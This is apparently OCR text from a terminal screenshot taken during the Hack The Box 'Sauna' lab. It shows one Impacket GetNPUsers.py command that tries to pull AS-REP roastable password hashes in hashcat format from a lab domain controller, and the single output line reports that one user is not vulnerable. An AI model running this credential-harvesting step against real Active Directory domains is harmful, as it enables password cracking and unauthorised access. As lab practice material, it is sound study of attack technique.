 Applications Places System Menu Fri Jun 19, 01:50
Terminal -
File Edit View Terminal Tabs Help
┌─[mayomacam@parrot]─[~/hackthebox/sauna]
└──╼ $GetNPUsers.py -request -dc-ip 10.10.10.175 "egotistical-bank.local/" -format hashcat -no-pass -usersfile validuser.txt -outputfil
e /home/mayomacam/hackthebox/sauna/pass.ntlm
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[-] User hsmith doesn't have UF_DONT_REQUIRE_PREAUTH set
┌─[mayomacam@parrot]─[~/hackthebox/sauna]
└──╼ $
Terminal - [sauna] (3602) GetNPUsers & K... [kborse.txt (~/hacktheb...